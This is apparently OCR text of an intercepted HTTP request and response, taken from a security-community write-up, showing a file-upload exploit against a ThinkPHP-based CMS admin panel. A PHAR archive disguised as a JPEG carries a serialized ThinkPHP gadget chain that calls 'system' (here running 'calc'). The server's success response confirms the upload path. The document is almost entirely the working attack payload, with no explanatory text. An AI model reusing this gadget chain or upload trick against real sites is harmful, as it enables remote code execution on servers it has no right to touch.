 Request
Pretty Raw Hex
\n
1 POST /admin.php/base/fileuplod HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------27245659082475110971302133157
2
9 Content-Length: 983
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer:
http://127.0.0.1/admin.php/matter/edit/lmid/1/modid/news/aid/1.ht
ml
13 Cookie: muyu_checkaccre=1652702365; PHPSESSID=
0slvn9knn0u8pef39clmj5coi0; XDEBUG_SESSION=XDEBUG_ECLIPSE
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------272456590824751109713021331572
19 Content-Disposition: form-data; name="file"; filename="phar2.zip"
20 Content-Type: image/jpeg
21
22 <?php __HALT_COMPILER(); ?>
23 Á□O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes
\Windowsfiles";a:1:{i:0;O:17:"think\model\Pivot":2:{s:9:"*append"
;a:1:{s:5:"ethan";a:2:{i:0;s:3:"dir";i:1;s:4:"calc";}}s:17:"think
\Modeldata";a:1:{s:5:"ethan";O:13:"think\Request":3:{s:7:"*hook";
a:1:{s:7:"visible";a:2:{i:0;r:9;i:1;s:6:"isAjax";}}s:9:"*filter";
s:6:"system";s:9:"*config";a:1:{s:8:"var_ajax";s:0:"";}}}}}}test.
txtRåwb~Ø¶test* *c~Ã{!Äe=Á□Ñ-e®GBMB
24 -----------------------------272456590824751109713021331572
25 Content-Disposition: form-data; name="upurl"
26
27 /public/upload/images
28 -----------------------------272456590824751109713021331572
29 Content-Disposition: form-data; name="id"
30
31 titlepic
32 -----------------------------272456590824751109713021331572--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 14:03:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 114
11
12
13 {
"code":1,
"msg":"□□□□",
"photo":"\/public\/upload\/images\/628259c295370.zip",
"id":"titlepic"
}
先知社区